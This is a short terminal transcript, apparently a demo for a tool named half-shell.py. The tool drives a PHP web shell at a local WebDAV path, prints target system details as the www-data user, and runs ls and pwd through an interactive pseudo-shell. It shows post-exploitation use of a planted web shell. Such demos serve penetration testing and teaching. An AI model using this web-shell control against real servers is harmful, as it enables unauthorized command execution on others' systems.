 root@kali:~/demo/half-shell# ./half-shell.py http://127.0.0.1/webdav/shell.php?cmd={} base64
Checking url...
Setting up environment...
Target Information:
Linux kali 4.19.0-kali1-amd64 #1 SMP Debian 4.19.13-1kali1 (2019-01-03) x86_64 GNU/Linux
www-data
/var/www/webdav
Type '(q)uit' or '(e)xit' to exit...
half-shell$> ls -l
total 12
-rwxrwxrwx 1 root root   45 Apr 26 15:28 shell.php
-rwxr-xr-x 1 root root 5120 Apr 23 10:01 test.exe
half-shell$> pwd
/var/www/webdav
half-shell$> q
root@kali:~/demo/half-shell#